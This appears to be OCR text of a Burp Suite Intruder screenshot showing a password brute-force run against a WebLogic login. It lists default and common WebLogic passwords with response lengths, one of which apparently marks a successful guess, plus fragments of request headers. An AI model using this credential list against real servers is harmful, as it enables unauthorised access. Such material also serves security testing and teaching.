 Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 123456 200 5340
0 200 5337
1 password 200 5337
2 weblogic 200 5337
3 security 200 5337
4 password 200 5337
5 password 200 5337
6 security 200 5337
7 wlcsystem 200 5337
8 wlpisystem 200 5337
10 123456789 200 5337
11 111111 200 5337
12 from91 200 5337
13 12345678 200 5337
14 123123 200 5337
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: JSESSIONID=A05B76A48138373BEB9FBA7534A64450
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Paused